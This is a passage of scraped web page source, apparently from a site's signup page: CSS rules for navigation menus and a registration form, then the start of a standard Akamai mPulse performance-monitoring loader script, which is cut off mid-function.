.cUCrZq{cursor:pointer;position:absolute;display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;max-height:calc(100vh - 160px);padding:16px;padding-top:16px;overflow-y:auto;top:var(--header-height);border-radius:8px;box-shadow:0px 6px 20px 0px #0b0c0d0f;background-color:var(--color-layer-3);border:1px solid var(--color-layer-3);z-index:9;opacity:0;-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);visibility:hidden;-webkit-transition:opacity 0.3s cubic-bezier(0.645,0.045,0.355,1),-webkit-transform 0.3s cubic-bezier(0.645,0.045,0.355,1),visibility 0.3s cubic-bezier(0.645,0.045,0.355,1);-webkit-transition:opacity 0.3s cubic-bezier(0.645,0.045,0.355,1),transform 0.3s cubic-bezier(0.645,0.045,0.355,1),visibility 0.3s cubic-bezier(0.645,0.045,0.355,1);transition:opacity 0.3s cubic-bezier(0.645,0.045,0.355,1),transform 0.3s cubic-bezier(0.645,0.045,0.355,1),visibility 0.3s cubic-bezier(0.645,0.045,0.355,1);}/*!sc*/
.cUCrZq::-webkit-scrollbar{width:4px;height:2px;}/*!sc*/
.cUCrZq::-webkit-scrollbar-track{background-color:transparent;}/*!sc*/
@media screen and (max-width:1520px){.cUCrZq{max-width:calc(100vw - 0px - 120px);left:0;right:unset;}}/*!sc*/
.cUCrZq::-webkit-scrollbar-thumb{background-color:var(--color-line-divider-short-divider);}/*!sc*/
data-styled.g80[id="style__SecondNavCard-sc-aacd98f6-10"]{content:"cUCrZq,"}/*!sc*/
.WDogR{white-space:nowrap;font-weight:500;}/*!sc*/
data-styled.g81[id="style__NavTitle-sc-aacd98f6-11"]{content:"WDogR,"}/*!sc*/
.cpuItj{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;margin:0 10px;}/*!sc*/
@media screen and (max-width:992px){.cpuItj{display:none;}}/*!sc*/
.cpuItj .style__SecondNavCard-sc-aacd98f6-10{position:fixed;gap:0;left:0px;right:unset;}/*!sc*/
.cpuItj:hover .style__NavMenuIcon-sc-aacd98f6-8,.cpuItj:hover .style__NavArrowSvg-sc-aacd98f6-3{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);color:#247cff;}/*!sc*/
.cpuItj:hover .style__SecondNavCard-sc-aacd98f6-10{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.cpuItj:hover .style__NavTitleWrap-sc-aacd98f6-9,.cpuItj:hover .style__NavArrowSvg-sc-aacd98f6-3{color:#247cff;}/*!sc*/
.cpuItj img{max-width:unset;}/*!sc*/
data-styled.g83[id="style__ControledDropDown-sc-aacd98f6-13"]{content:"cpuItj,"}/*!sc*/
.jSPhP{display:block;color:var(--color-text-text-primary);-webkit-text-decoration:none;text-decoration:none;pointer-events:auto;cursor:pointer;}/*!sc*/
data-styled.g84[id="style__Link-sc-aacd98f6-14"]{content:"jSPhP,"}/*!sc*/
.jzOlWT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:32px;-webkit-align-items:unset;-webkit-box-align:unset;-ms-flex-align:unset;align-items:unset;-webkit-box-pack:unset;-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset;}/*!sc*/
data-styled.g91[id="style__Flex-sc-aacd98f6-21"]{content:"jzOlWT,"}/*!sc*/
.hLmUGY{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;}/*!sc*/
@media screen and (min-width:992px){.hLmUGY{-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;display:grid;grid-template-columns:repeat(3,auto);width:100%;margin-right:52px;margin-left:0;}}/*!sc*/
data-styled.g92[id="style__MainNavContainer-sc-eacee177-0"]{content:"hLmUGY,"}/*!sc*/
.kuRuSS{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;font-size:14px;overflow-x:auto;overflow-y:hidden;margin-left:0;margin-right:0;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}/*!sc*/
.kuRuSS::-webkit-scrollbar{display:none;}/*!sc*/
.kuRuSS::-webkit-scrollbar-track{background-color:transparent;}/*!sc*/
.kuRuSS::-webkit-scrollbar-thumb{background-color:transparent;}/*!sc*/
data-styled.g93[id="style__MainNavWrap-sc-eacee177-2"]{content:"kuRuSS,"}/*!sc*/
.YVzLH{cursor:pointer;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:10px;margin-left:unset;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:relative;}/*!sc*/
data-styled.g94[id="style__LogoBox-sc-eacee177-3"]{content:"YVzLH,"}/*!sc*/
.iZRBpZ{color:var(--color-text-text-secondary);margin:0 12px 8px;font-size:12px;line-height:12px;}/*!sc*/
data-styled.g95[id="style__SecondTitle-sc-eacee177-4"]{content:"iZRBpZ,"}/*!sc*/
.ergkrv{overflow:hidden;position:relative;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;}/*!sc*/
data-styled.g96[id="style__ItemContent-sc-eacee177-5"]{content:"ergkrv,"}/*!sc*/
.fHNoWp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:21px;font-weight:500;color:var(--color-text-text-primary);white-space:nowrap;}/*!sc*/
.fHNoWp .style__PrefixIconSvg-sc-aacd98f6-4{margin-left:4px;}/*!sc*/
.fHNoWp img{width:16px;height:16px;margin-left:4px;}/*!sc*/
data-styled.g97[id="style__ItemTitle-sc-eacee177-6"]{content:"fHNoWp,"}/*!sc*/
.dIuaED{-webkit-flex:1;-ms-flex:1;flex:1;white-space:normal;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jqUyEh{-webkit-flex:1;-ms-flex:1;flex:1;white-space:normal;}/*!sc*/
data-styled.g98[id="style__ItemTitleLabel-sc-eacee177-7"]{content:"dIuaED,jqUyEh,"}/*!sc*/
.kNxEuu{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g99[id="style__ItemTitleLabelWithIcon-sc-eacee177-8"]{content:"kNxEuu,"}/*!sc*/
.culLcf{font-size:12px;font-weight:400;line-height:16px;color:var(--color-text-text-secondary);margin-top:4px;text-align:left;}/*!sc*/
data-styled.g100[id="style__ItemDesc-sc-eacee177-9"]{content:"culLcf,"}/*!sc*/
.idmjcK{display:block;}/*!sc*/
data-styled.g101[id="style__ItemDescDivide-sc-eacee177-10"]{content:"idmjcK,"}/*!sc*/
.dgDPAo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:14px;font-weight:500;color:var(--color-text-text-secondary);margin-top:14px;line-height:150%;}/*!sc*/
data-styled.g102[id="style__ItemHoverDivide-sc-eacee177-11"]{content:"dgDPAo,"}/*!sc*/
.fzkHaq{display:none;color:var(--color-text-text-secondary);}/*!sc*/
data-styled.g104[id="style__DivideLink-sc-eacee177-13"]{content:"fzkHaq,"}/*!sc*/
.euSUit{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:inline-block;height:16px;line-height:16px;padding:0 4px;border-radius:2px;background-color:var(--color-function-tag-primary);color:var(--color-text-always-black);font-size:12px;font-weight:500;vertical-align:text-top;margin-left:4px;}/*!sc*/
data-styled.g107[id="style__ZeroFlagWrap-sc-eacee177-16"]{content:"euSUit,"}/*!sc*/
.bZRaKP{width:320px;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:64px;font-size:14px;color:var(--color-text-text-primary);font-weight:500;text-align:left;padding:12px;border-radius:8px;}/*!sc*/
.bZRaKP > svg:not(.style__NavMoreSvg-sc-eacee177-15),.bZRaKP > img.second-nav-icon-img{min-width:24px;width:24px;height:24px;margin-inline-end:12px;}/*!sc*/
.bZRaKP:hover{background-color:var(--color-layer-4);}/*!sc*/
.bZRaKP:hover .style__ItemContent-sc-eacee177-5 .style__NavMoreIcon-sc-eacee177-14{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.bZRaKP:hover .style__NavMoreSvg-sc-eacee177-15{visibility:visible;}/*!sc*/
data-styled.g108[id="style__SecondNavItem-sc-eacee177-18"]{content:"bZRaKP,"}/*!sc*/
.kCrMKN{display:block;width:auto;height:100%;}/*!sc*/
.kCrMKN .style__SecondNavItem-sc-eacee177-18{min-height:auto;}/*!sc*/
data-styled.g109[id="style__SecondNavCardWrap-sc-eacee177-19"]{content:"kCrMKN,"}/*!sc*/
.cCgPcn{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:24px;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;display:none;background-color:#070808;}/*!sc*/
data-styled.g110[id="style__NavDirectionIcon-sc-eacee177-21"]{content:"cCgPcn,"}/*!sc*/
.hvTvGU{color:#fff;left:126px;z-index:1;}/*!sc*/
.hvTvGU::after{content:'';display:block;height:100%;width:22px;position:absolute;background:linear-gradient( 270deg,rgba(255,255,255,0) 0%,#070808 12px,#070808 0px );right:-14px;}/*!sc*/
data-styled.g111[id="style__NavLeftArrow-sc-eacee177-22"]{content:"hvTvGU,"}/*!sc*/
.klELwT{color:#fff;right:-18px;z-index:1;}/*!sc*/
.klELwT::before{content:'';display:block;height:100%;width:22px;position:absolute;background:linear-gradient( 90deg,rgba(255,255,255,0) 0%,#070808 12px,#070808 0px );left:-14px;}/*!sc*/
data-styled.g112[id="style__NavRightArrow-sc-eacee177-23"]{content:"klELwT,"}/*!sc*/
.cZTAOj{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:12px;padding-right:unset;font-size:14px;font-weight:400;color:var(--color-text-text-primary);margin-bottom:8px;}/*!sc*/
data-styled.g113[id="style__PayWithBtnContainer-sc-eacee177-24"]{content:"cZTAOj,"}/*!sc*/
.ioqqbQ{gap:16px !important;}/*!sc*/
data-styled.g116[id="style__SecondNavCardExtraPanel-sc-eacee177-27"]{content:"ioqqbQ,"}/*!sc*/
.krxbmy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:-webkit-max-content;height:-moz-max-content;height:max-content;}/*!sc*/
.krxbmy .style__SecondNavCardWrap-sc-eacee177-19:not(:first-child) .style__SecondTitle-sc-eacee177-4{margin-top:0;margin-top:0;}/*!sc*/
.krxbmy .style__SecondNavCardWrap-sc-eacee177-19:nth-child(2){display:block;}/*!sc*/
.eaCrtS{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:-webkit-max-content;height:-moz-max-content;height:max-content;}/*!sc*/
.eaCrtS .style__SecondNavCardWrap-sc-eacee177-19:not(:first-child) .style__SecondTitle-sc-eacee177-4{margin-top:16px;margin-top:16px;}/*!sc*/
.eaCrtS .style__SecondNavCardWrap-sc-eacee177-19:nth-child(2){display:block;}/*!sc*/
data-styled.g117[id="style__SecondInlineGroup-sc-eacee177-28"]{content:"krxbmy,eaCrtS,"}/*!sc*/
.hHnRgJ{width:12px;height:12px;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}/*!sc*/
data-styled.g241[id="EnterButton__StyledIcon-sc-f1a17b66-0"]{content:"hHnRgJ,"}/*!sc*/
.gBDNLs{padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;}/*!sc*/
data-styled.g242[id="EnterButton__CurrencyButton-sc-f1a17b66-1"]{content:"gBDNLs,"}/*!sc*/
.CnqJt{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 4px;font-weight:500;color:var(--color-text-text-primary);}/*!sc*/
data-styled.g243[id="EnterButton__CurrencyName-sc-f1a17b66-2"]{content:"CnqJt,"}/*!sc*/
.dyErzz{margin-top:24px;}/*!sc*/
@media screen and (max-width:768px){.dyErzz{margin-top:16px;}}/*!sc*/
.dyErzz .generic-id-input-container{margin-top:24px;margin-bottom:24px;}/*!sc*/
.dyErzz .label{font-weight:400;display:inline-block;font-size:14px;line-height:17px;margin-bottom:8px;-webkit-font-smooth:antialiased;color:var(--color-text-text-primary);}/*!sc*/
.dyErzz .phone-container{display:grid;grid-template-columns:126px auto;-webkit-column-gap:16px;column-gap:16px;}/*!sc*/
.dyErzz .error-text{font-weight:400;font-size:14px;margin-top:8px;color:var(--color-text-text-error);}/*!sc*/
.dyErzz .switch-username{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin-top:8px;color:var(--color-text-5);font-size:14px;font-weight:500;cursor:pointer;line-height:normal;}/*!sc*/
.dyErzz .switch-username:hover{color:var(--color-brand-2);}/*!sc*/
data-styled.g259[id="sc-273fc0f3-0"]{content:"dyErzz,"}/*!sc*/
.bxAcAg{-webkit-transition:all 0.3s;transition:all 0.3s;}/*!sc*/
.bxAcAg .login-divider-container{margin:32px 0 16px;}/*!sc*/
@media screen and (max-width:768px){.bxAcAg .login-divider-container{margin:24px 0 12px;}}/*!sc*/
.bxAcAg .third-channels-auth-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:48px;column-gap:48px;margin-bottom:24px;}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .apple-icon,.bxAcAg .third-channels-auth-wrapper .twitter-icon,.bxAcAg .third-channels-auth-wrapper .more-icon{color:var(--color-icon-1);}/*!sc*/
@media screen and (max-width:768px){.bxAcAg .third-channels-auth-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:8px;margin-bottom:24px;}}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .more-action-component{position:relative;}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-container{position:absolute;z-index:1;}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-container::before{position:absolute;top:-30px;left:-40px;height:30px;width:120px;content:'';display:block;}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-list{position:absolute;box-shadow:0px 7px 20px 0px var(--color-shadow-1);top:-72px;right:0;display:grid;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:16px;column-gap:16px;border-radius:8px;background-color:var(--color-card-3);height:64px;box-sizing:border-box;padding:12px 16px;}/*!sc*/
@media screen and (max-width:768px){.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-list{left:-96px;}.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-list:lang(ar){left:unset;right:-96px;}}/*!sc*/
.bxAcAg .reminder-text{text-align:center;color:var(--color-text-2);font-size:14px;line-height:1.5;margin:16px 0;padding:0 16px;}/*!sc*/
data-styled.g301[id="sc-3952beb-0"]{content:"bxAcAg,"}/*!sc*/
.fgexhe .signup-form-container{background-color:transparent;width:480px;}/*!sc*/
.fgexhe .signup-form-container .prefix-header-container_warp > *:last-of-type{margin-bottom:24px !important;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container .custom-title-with-referral{font-size:24px !important;}}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container{padding:0;width:100% !important;max-width:unset;}}/*!sc*/
.fgexhe .signup-form-container .title-rewards-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fgexhe .signup-form-container .title-rewards-container .rewards-img{width:80px;height:80px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container .title-rewards-container{margin-top:8px;}}/*!sc*/
.fgexhe .signup-form-container .address-info{color:var(--color-text-3);font-size:16px;line-height:24px;margin-top:32px;margin-bottom:-8px;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container .address-info{margin-top:0;margin-bottom:16px;}}/*!sc*/
.fgexhe .signup-form-container .signup-error-tip{margin-bottom:-8px;margin-top:20px;}/*!sc*/
.fgexhe .signup-form-container .signup-error-tip .signup-error-tip-link{color:var(--color-text-text-brand);cursor:pointer;font-weight:600;margin-inline-start:4px;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container .signup-error-tip{margin-bottom:16px;margin-top:0;}}/*!sc*/
.fgexhe .signup-form-container .highlight{font-weight:500;color:var(--color-text-text-brand);}/*!sc*/
.fgexhe .signup-form-container .highlight-funct6{font-weight:400;color:var(--color-text-text-brand);}/*!sc*/
.fgexhe .signup-form-container .login-tips{font-weight:400;font-size:12px;padding:8px 12px;background-color:var(--color-layer-2);border-radius:6px;color:var(--color-bg-inverse-primary);margin-bottom:16px;}/*!sc*/
.fgexhe .signup-form-container .signup-submit-referral-text{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;}/*!sc*/
.fgexhe .signup-form-container .signup-submit-referral-text svg{margin-inline-end:8px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;}/*!sc*/
.fgexhe .signup-form-container .signup-submit-referral-text > span{display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
.fgexhe .signup-form-container .signup-submit-text{width:100%;text-align:center;pointer-events:none;}/*!sc*/
.fgexhe .signup-form-container .login-notice-container{line-height:1.2;margin-top:16px;text-align:center;}/*!sc*/
.fgexhe .signup-form-container .login-notice-container .login-notice-dec{color:var(--color-text-text-tertiary);}/*!sc*/
.fgexhe .signup-form-container .login-notice-container span{font-size:14px;margin-right:4px;color:var(--color-text-text-tertiary);}/*!sc*/
.fgexhe .signup-form-container .login-notice-container a{color:var(--color-text-text-primary);background:transparent;font-weight:500;font-size:14px;-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:12.5%;}/*!sc*/
.fgexhe .signup-form-container .notice-container-without-third-auth{margin-top:32px;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container .notice-container-without-third-auth{margin-top:16px;}}/*!sc*/
.fgexhe .signup-form-container .login-notice-container span:lang(ar){margin-inline:8px;}/*!sc*/
.fgexhe .signup-form-container-no-image{width:588px;}/*!sc*/
@media screen and (max-width:1024px){.fgexhe .signup-form-container-no-image{margin-inline:auto !important;}}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container-no-image{width:100% !important;}}/*!sc*/
.fgexhe .signup-container{padding-top:80px;padding-bottom:40px;}/*!sc*/
@media screen and (max-width:1512px){.fgexhe .signup-container{padding-top:56px;}}/*!sc*/
@media screen and (max-width:1440px){.fgexhe .signup-container{padding-top:40px;}}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-container{padding-top:24px !important;display:block;padding-bottom:48px;width:100%;}}/*!sc*/
.fgexhe .subsite-signup-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:74px;}/*!sc*/
.fgexhe .signup-agreement{font-weight:500;color:var(--color-text-text-primary);-webkit-text-decoration:underline !important;text-decoration:underline !important;text-underline-offset:12.5%;}/*!sc*/
.fgexhe .signup-container-referral{padding-top:80px;}/*!sc*/
.fgexhe .signup-container-vip{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:24px;}/*!sc*/
@media screen and (max-width:1248px){.fgexhe .signup-container-vip{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;}}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-container-vip{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}/*!sc*/
.fgexhe .signup-container-vip .signup-form-container{background-color:var(--color-layer-1);padding:16px !important;width:480px !important;border-radius:16px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;box-sizing:border-box;}/*!sc*/
@media screen and (max-width:1248px){.fgexhe .signup-container-vip .signup-form-container{margin-inline:auto auto;width:690px !important;}}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-container-vip .signup-form-container{background-color:unset;margin:0;padding:0 !important;width:100% !important;}}/*!sc*/
.fgexhe .signup-container-vip .signup-notice-chat{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;border-radius:8px;max-width:480px;height:280px;box-sizing:border-box;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;padding-top:8px;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-container-vip .signup-notice-chat{max-width:unset;}}/*!sc*/
.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-content{background:url('/cdn/fe/_next/static/media/registerVip_banner.3c57ec80.webp') no-repeat;height:240px;background-size:contain;width:100%;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-content{background:url('/cdn/fe/_next/static/media/registerVip_banner_mobile.86c13ac8.webp') no-repeat;background-size:contain;background-position:center;}}/*!sc*/
.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-tip{position:absolute;top:0;left:0;width:400px;text-align:left;font-size:20px;line-height:1.3;color:var(--color-text-text-primary);font-weight:500;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-tip{left:calc((100% - 343px) / 2);font-size:16px;width:280px;}.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-tip span{width:240px;}}/*!sc*/
.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-tip span{display:block;margin-top:4px;color:var(--color-text-text-brand);}/*!sc*/
.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-jump{position:absolute;bottom:0;}/*!sc*/
.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-jump:lang(ar) svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
.fgexhe .main-container{position:relative;margin:0 auto;box-sizing:border-box;min-width:unset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:calc(100vh - 72px - 200px);}/*!sc*/
@media screen and (max-width:768px){.fgexhe .main-container{width:calc(100% - 32px) !important;margin:auto 16px !important;}}/*!sc*/
.fgexhe .signup-page-new-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-page-new-container{width:calc(100% - 24px) !important;margin:auto 12px !important;}}/*!sc*/
.fgexhe .signup-page-new-container .signup-container{grid-template-columns:unset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:75px;}/*!sc*/
.fgexhe .signup-page-new-container .main-container{position:relative;height:calc(100vh - 72px - 200px);margin:0 auto;box-sizing:border-box;min-width:unset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-page-new-container .main-container{width:calc(100% - 24px) !important;margin:auto 12px !important;}}/*!sc*/
.fgexhe .signup-page-new-container .signup-verify-board{-webkit-transform:translate(-100%,-50%);-ms-transform:translate(-100%,-50%);transform:translate(-100%,-50%);width:-webkit-max-content;width:-moz-max-content;width:max-content;left:-12px;}/*!sc*/
.fgexhe .signup-page-new-container .signup-verify-board:lang(ar){-webkit-transform:translate(100%,-50%);-ms-transform:translate(100%,-50%);transform:translate(100%,-50%);right:-12px !important;left:auto;}/*!sc*/
.fgexhe .signup-page-new-container .customPage{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;margin:0;min-height:calc(100vh - 48px);width:50%;background-color:#000;}/*!sc*/
.fgexhe .signup-page-new-container .customPage .signUpCustomImg-img{width:100%;height:auto;object-fit:cover;min-height:600px;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-page-new-container .customPage{display:grid;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;margin:auto;}.fgexhe .signup-page-new-container .customPage .signUpCustomImg-img{margin-top:32px;cursor:pointer;width:100%;border-radius:8px;}}/*!sc*/
data-styled.g333[id="sc-17b0dba7-0"]{content:"fgexhe,"}/*!sc*/
</style><style data-emotion="mantine 937dy">.mantine-937dy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}</style>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="DUGS3-36YLV-57S9E-URCWE-VXKMM",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"DUGS3-36YLV-57S9E-URCWE-VXKMM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var 